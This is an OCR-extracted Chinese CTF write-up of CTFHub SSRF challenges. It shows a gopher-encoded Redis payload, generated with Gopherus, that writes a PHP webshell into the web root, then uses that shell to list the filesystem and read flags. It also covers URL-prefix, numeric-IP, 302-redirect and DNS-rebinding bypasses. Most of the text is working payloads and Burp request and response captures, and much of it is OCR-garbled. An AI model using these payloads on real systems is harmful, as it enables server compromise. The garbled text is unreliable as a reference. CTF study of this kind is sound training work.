| 23     4     123     123     124     11     124     11       Go     Cancel     <   Y       >   Y                   |                                                                                                    | Target: http://challenge-fe1bcef86e80f690.sandbox.ctfhub.com:10800 📝 [ |
| Request                                                                                                    | Response                                                                                                    |                                                                        |
| Raw Params Headers Hex                                                                                             | Raw Headers Hex                                                                                                    |                                                                        |
| GeT<br>// Mul=spoke+%3Ak2F%2F127.0.0.1%3A9000%2F_%2501%2501%2500%2501%2500%2500%2500%2500                          | HTTP/1.1 200 0K<br>Server: openresty/1.19.3.2<br>Date: Wed, 25 Aug 2021 04:06:10 GHT<br>Content-Type: taxt/html, charset=UTF-8<br>Connection: close<br>Access=Control=Allow=Menders: X-Requested=With<br>Access=Control=Allow=Menders: X-Requested=With<br>Access=Control=Allow=Menders: |                                                                        |
| ?     +     >     Type a search term     0 matches                                                                 | ? < + > Type a search term                                                                                                    | 0 matches                                                              |
| Done                                                                                                    |                                                                                                    | 477 Bytes 407 millis                                                   |

### Redis协议

#### 浅析Redis中SSRF的利用

redis写shell命令如下

```
flushall
set 1 '<?php eval($_GET["feng"]);?>'
config set dir /var/www/html
config set dbfilename feng.php
save
```

| <pre>(liuhanzhe@kali)-[~/tools/Gopherus] \$ python gopherus.pyexploit redis</pre>                                                                                                    |                                                                                                    | tuha<br>特到(G) - 新助(H)                                              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |                                                                    |
|                                                                                                    |                                                                                                    |                                                                    |
|                                                                                                    |                                                                                                    |                                                                    |
| \`// /\`*_ !`* !*                                                                                                    |                                                                                                    |                                                                    |
|                                                                                                    |                                                                                                    |                                                                    |
| author: \$_SpyD3r_\$                                                                                                    |                                                                                                    |                                                                    |
| Ready To get SHELL                                                                                                    |                                                                                                    |                                                                    |
| Ready to get shell                                                                                                    |                                                                                                    |                                                                    |
| What do you want?? (ReverseShell/PHPShell): PHPShell                                                                                                    |                                                                                                    |                                                                    |
| Give web root location of server (default is /var/www/html):                                                                                                    |                                                                                                    |                                                                    |
| Give Php Paytoau (we have default Php Shell).                                                                                                    |                                                                                                    |                                                                    |
| Your gopher link is Ready to get PHP Shell:                                                                                                    |                                                                                                    |                                                                    |
| <pre>gopher://127.0.0.1:6379/ %2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%24<br/>434%0D%0A%0A%0A%3C%3Fphp%20system%28%24 GET%5B%27cmd%27%5D%29%3B%20%3F%3<br/>nfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html<br/>%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%</pre> | 3%0D%0Aset%0D%0A%241%0D%<br>E%0A%0A%0D%0A%2A4%0D%0A%<br>%0D%0A%2A4%0D%0A%246%0D%<br>%0A%2A1%0D%0A%244%0D%0Asa | <u>0A1%0D%0A%2<br/>246%0D%0Aco<br/>0Aconfig%0D<br/>ve%0D%0A%0A</u> |
| When it's done you can get PHP Shell in /shell.php at the server with `o                                                                                                    | md`as parmeter.                                                                                               |                                                                    |
| Made-by-SpyD3r                                                                                                    |                                                                                                    | CSDN @含日                                                           |

#### 进行url编码得到请求payload

gopher%3A%2F%2F127.0.0.1%3A6379%2F\_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%252A3%250D %250Aset%250D%250A%25241%250D%250A1%250D%250A%252434%250D%250A%250A%253C%253Fphp%2520system%2528%2524\_GET%2 55B%2527cmd%2527%255D%2529%253B%2520%253F%253E%250A%250A%250A%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%25 0A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A%2Fvar%2Fwww%2Fhtml%250D%250A%252A4 %250D%250A%25246%250D%250Aconfig%250D%250AA%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%252 49%250D%250Ashell.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%250A

| ⊱ Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau -                                                                                                    | - Unlimited by mxcx@fosec.vn — 🗆 🗙                                                                                                    | <   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| Burp Intruder Repeater Window Help                                                                                                    |                                                                                                    |     |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Dec                                                                                                    | oder Comparer Extender Project options User options Alerts                                                                                                    |     |
| $\fbox{23 \times 24 \times 25 \times 26 \times 27 \times 28 \times 29 \times 30 \times 31 \times 32 \times 29}$                                                                                                    | 33 ×                                                                                                    |     |
| Go Cancel <   v >   v                                                                                                    | Target: http://challenge-0f1a6109d8ba9e68.sandbox.ctfhub.com:10800 📝                                                                                                    | ?   |
| Request                                                                                                    | Response                                                                                                    |     |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex                                                                                                    |     |
| GET /shell.php?cmd=1s%20/ HTTP/1.1<br>Host:<br>challenge-Ofla6109d8ba9e68.sandbox.ctfhub.com:10800<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;<br>x64; rv:90.0) Gecko/20100101 Firefox/90.0<br>Accept:<br>text/html,application/xhtml+xml,application/xml;q=0.9<br>,image/webp,*/*;q=0.8<br>Accept-Language:<br>zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e<br>n;q=0.2<br>Connection: close<br>Upgrade-Insecure-Requests: 1 | Date: Wed, 25 Aug 2021 06:11:36 GMT<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 237<br>Connection: close<br>X-Powered-By: PHP/5.6.40<br>Vary: Accept-Encoding<br>Access-Control-Allow-Origin: *<br>Access-Control-Allow-Headers: X-Requested-With<br>Access-Control-Allow-Methods: *<br>REDIS0007 redis-ver 3.2.6<br>redis-bits繞 ctime履 %a used-mem段d |     |
| 2 < + > Type a search term 0 matches                                                                                                    | Procfile<br>bin<br>boot<br>dev<br>dump.rdb<br>etc<br>flag_1d41ab57dcc1507d5d99e103cdca52da<br>goreman<br>home<br>lib<br>lib64<br>madia                                                                                                    | T   |
| Done                                                                                                    | GG DVtes 443 m                                                                                                    | lis |
|                                                                                                    |                                                                                                    |     |

🛃 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry\_Lau - Unlimited by mxcx@fosec.vn

| Burp Intruder Repeater Window Help                                                                                                    |         |                                                                                                    |                                                                                                    |                                                                                                    |                                                        |           |                |
|----------------------------------------------------------------------------------------------------|---------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|-----------|----------------|
| Target Proxy Spider Scanner Intruder Repeater Sequencer                                                                                                    | Decoder | Comparer                                                                                                    | Extender                                                                                                    | Project options                                                                                                    | User options                                           | Alerts    |                |
| $\fbox{23 \times 24 \times 25 \times 26 \times 27 \times 28 \times 29 \times 30 \times 31 \times}$                                                                                                    | 32 × 33 | 3 ×                                                                                                    |                                                                                                    |                                                                                                    |                                                        |           |                |
| Go Cancel <   v >   v                                                                                                    | Tarç    | get: http://cha                                                                                                    | allenge-0f1                                                                                                    | a6109d8ba9e68.s                                                                                                    | andbox.ctfhub                                          | ).com:108 | 300 🕖 🕐        |
| Request                                                                                                    |         | Response                                                                                                    |                                                                                                    |                                                                                                    |                                                        |           |                |
| Raw Params Headers Hex                                                                                                    |         | Raw Head                                                                                                    | ders Hex                                                                                                    |                                                                                                    |                                                        |           |                |
| <pre>GET<br/>/shell.php?cmd=cat%20/flag_1d41ab57dcc1507d5d99e103cd<br/>ca52da HTTP/1.1<br/>Host:<br/>challenge-0f1a6109d8ba9e68.sandbox.ctfhub.com:10800<br/>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;<br/>x64; rv:90.0) Gecko/20100101 Firefox/90.0<br/>Accept:<br/>text/html,application/xhtml+xml,application/xml;q=0.9,<br/>image/webp,*/*;q=0.8<br/>Accept-Language:<br/>zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en<br/>;q=0.2<br/>Connection: close<br/>Upgrade-Insecure-Requests: 1</pre> |         | HTTP/1.1 20<br>Server: opport<br>Date: Wed,<br>Content-Typ<br>Content-Lep<br>Connection<br>X-Powered-I<br>Vary: Accep<br>Access-Con<br>Access-Con<br>Access-Con<br>REDIS0007<br>redis-bit<br>Ctfhub {37<br>Os\$ | 20 OK<br>enresty/1<br>25 Aug 2<br>pe: text/<br>ngth: 121<br>: close<br>By: PHP/5<br>pt-Encodi<br>trol-Allo<br>trol-Allo<br>trol-Allo<br>frol-Allo<br>frol-Allo<br>frol-Allo<br>frol-Allo | L.19.3.2<br>2021 06:16:22<br>(html; charset<br>5.6.40<br>mg-Origin: *<br>w-Headers: X-<br>w-Methods: *<br>dis-ver 3.2<br>time履 %a<br>5b6f3d0b7b1bb | GMT<br>=UTF-8<br>Requested-W<br>.6<br>used-mem<br>b35} | ith<br>聀d |                |
| ? < + > Type a search term 0 mat                                                                                                    | ches    | ? <                                                                                                    | + >                                                                                                    | Type a search t                                                                                                    | term                                                   | CCL       | 0 matches      |
| Done                                                                                                    |         |                                                                                                    |                                                                                                    |                                                                                                    |                                                        | 447 8     | ytes 42 millis |

Х

### **URL Bypasss**

访问地址提示"start with http://notfound.ctfhub.com ",所以需要以 http://notfound.ctfhub.com 开头,构造访问url如下获取 flag

/?url=http://notfound.ctfhub.com@127.0.0.1/flag.php

### 数字IP Bypass

题目提示ban掉了127以及172.不能使用点分十进制的IP,但是又要访问127.0.0.1

• 方法一: 使用localhost代替127.0.0.1,构造请求url如下,获取flag

#### /?url=http://localhost/flag.php

• 方法二:

将127.0.0.1转换为16进制0x7F000001,构造请求url如下,获取flag

# 302跳转 Bypass

题目提示过滤了127.0.0.1,使用数字IP Bypass可以绕过,但是题意是使用302跳转绕过,可以生成短链接302跳转获得flag,短链接生成网站

| Í  | 🗲 Burp                                                                                                    | o Suite Pro                                                                                                    | fessional                                                                                           | v1.7.26 - Te                                                                  | emporary l                                                         | Project - lice                                              | nsed to Larry            | _Lau - Unlir                                                | nited by mxc                                                                                                    | x@fosec.vn                                                                                                    |                                                                            |               | _       |       | ×      |
|----|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|--------------------------------------------------------------------|-------------------------------------------------------------|--------------------------|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|---------------|---------|-------|--------|
|    | Burp In                                                                                                    | truder Re                                                                                                    | peater W                                                                                            | /indow Hel                                                                    | lp                                                                 |                                                             |                          |                                                             |                                                                                                    |                                                                                                    |                                                                            |               |         |       |        |
| ŧ  | Target                                                                                                    | Proxy                                                                                                    | Spider                                                                                              | Scanner                                                                       | Intruder                                                           | Repeater                                                    | Sequencer                | Decoder                                                     | Comparer                                                                                                    | Extender                                                                                                    | Project options                                                            | User options  | Alerts  |       |        |
|    | <b>1</b> ×                                                                                                    |                                                                                                    |                                                                                                    |                                                                               |                                                                    |                                                             |                          |                                                             |                                                                                                    |                                                                                                    |                                                                            |               |         |       |        |
| 7  | Go                                                                                                    | Ca                                                                                                    | ncel                                                                                                | <   •                                                                         | $ \mathbf{v}  =  \mathbf{v} $                                      |                                                             |                          | Targ                                                        | et: http://cha                                                                                                    | allenge-fe2                                                                                                    | 2857ead27603c.s                                                            | andbox.ctfhub | .com:10 | 800 🕖 | ?      |
|    | Reque                                                                                                    | est                                                                                                    |                                                                                                    |                                                                               |                                                                    |                                                             |                          | R                                                           | esponse                                                                                                    |                                                                                                    |                                                                            |               |         |       |        |
| 1) | Raw                                                                                                    | Params                                                                                                    | Headers                                                                                             | Hex                                                                           |                                                                    |                                                             |                          | F                                                           | Raw Heade                                                                                                    | rs Hex                                                                                                    |                                                                            |               |         |       |        |
|    | GET /?ui<br>Host: ch:<br>User-Age<br>Gecko/2<br>Accept:<br>text/html<br>=0.8<br>Accept-L<br>Zh-CN,zł<br>Connecti<br>Upgrade-<br>Cache-C | I=https://r<br>allenge-fe2<br>nt: Mozilli<br>0100101 F<br>,applicatio<br>anguage:<br>n;q=0.8,zh<br>on: close<br>Insecure-F<br>ontrol: ma | ny5353.cr<br>(2857ead2<br>a/5.0 (Wir<br>irefox/85.<br>n/xhtml+;<br>-TW;q=0.<br>Requests:<br>x-age=0 | om/ug531 H<br>27603c.san<br>ndows NT 1<br>0<br>xml,applica<br>7,zh-HK;q=<br>1 | ittP/1.1<br>dbox.ctfhul<br>0.0; Win64<br>tion/xml;q=<br>0.5,en-US; | b.com:1080(<br>; x64; rv:85<br>=0.9,image/\<br>=q=0.3,en;q= | 0)<br>vebp,*/*;q<br>:0.2 | HII<br>Ser<br>Dat<br>Cor<br>X-P<br>Acc<br>Acc<br>Cor<br>Cor | IP/1.1 200 OI<br>ver: openrest<br>e: Tue, 24 Au<br>itent-Type: te<br>nection: clos<br>owered-By: F<br>cess-Control-,<br>cess-Control-,<br>itent-Length:<br>nub{94c034e | K<br>y/1.19.3.2<br>ug 2021 16:C<br>ext/html; cha<br>se<br>PHP/5.6.40<br>Allow-Origin<br>Allow-Heade<br>Allow-Metho<br>32<br><b>da0f2c1bcc</b> | 06:20 GMT<br>Irset=UTF-8<br>Irs: X-Requested-V<br>ds: *<br><b>18f5cd6}</b> | Vith          |         |       |        |
|    | ?                                                                                                    | < +                                                                                                    | ) >                                                                                                 | Type a sea                                                                    | arch term                                                          |                                                             | 0 match                  | es [ ?                                                      | 2                                                                                                    | + >                                                                                                    | Type a search ten                                                          | m             |         | 0 ma  | atches |
| l  | Done                                                                                                    |                                                                                                    |                                                                                                    |                                                                               |                                                                    |                                                             |                          |                                                             |                                                                                                    |                                                                                                    |                                                                            |               | 334 byt | ®N.₩  | l∰ni∰s |

# DNS重绑定

#### DNS重绑定漏洞

使用file://协议查看flag.php查看代码发现过滤了 /127 |172 | 10 | 192/ 开头,可以用16进制方式绕过,但是考虑到题目要求使用 DNS重绑定

使用rbndr.us dns rebinding service获取域名

This page will help to generate a hostname for use with testing for dns rebinding vu

To use this page, enter two ip addresses you would like to switch between. The host

All source code available here.

| А | 127.0.0.1 | B | 127.0.0.2 |
|---|-----------|---|-----------|
|   |           | - |           |

7f000001.7f000002.rbndr.us

#### 访问或取flag

| Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Un                                                                                                    | limited by mxcx@fosec.vn — 🗆 🗙                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Burp Intruder Repeater Window Help                                                                                                    |                                                                                                    |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder                                                                                                    | r Comparer Extender Project options User options Alerts                                                                                                    |
| $\fbox{23 \times 24 \times 25 \times 26 \times 27 \times 28 \times 29 \times 30 \times 31 \times 32 \times 3}$                                                                                                    | 3 × 34 ×                                                                                                    |
| Go Cancel < I > I Target: http://challenge-407da139aa113bf6.sandbox.ctfhub.com:10800                                                                                                    |                                                                                                    |
| Request                                                                                                    | Response                                                                                                    |
| RawParamsHeadersHexGET /?url=7f000001.7f000002.rbndr.us/flag.phpHTTP/1.1Host:challenge=407da139aa113bf6.sandbox.ctfhub.com:10800User=Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64;rv:90.0)Gecko/20100101Firefox/90.0Accept:text/html, application/xhtml+xml, application/xml;q=0.9, image/webp,*/*;q=0.8Accept-Language:zh=CN, zh;q=0.8, zh=TW;q=0.7, zh=HK;q=0.5, en=US;q=0.3, en;q=0.2Connection:closeUpgrade=Insecure=Requests:1 | Raw       Headers       Hex         HTTP/1.1 200 OK       Server: openresty/1.19.3.2         Date:       Wed, 25 Aug 2021 06:51:17 GMT         Content-Type:       text/html; charset=UTF-8         Content-Length:       32         Connection:       close         X-Powered-By:       PHP/5.6.40         Access-Control-Allow-Origin:       *         Access-Control-Allow-Meaders:       X-Requested-With         Access-Control-Allow-Methods:       *         ctfhub       (2605d00ef57b8e42b2b8991e) |
| ?     +     >     Type a search term     0 matches                                                                                                    | ? < + > Type a search term 0 matches                                                                                                    |
|                                                                                                    |                                                                                                    |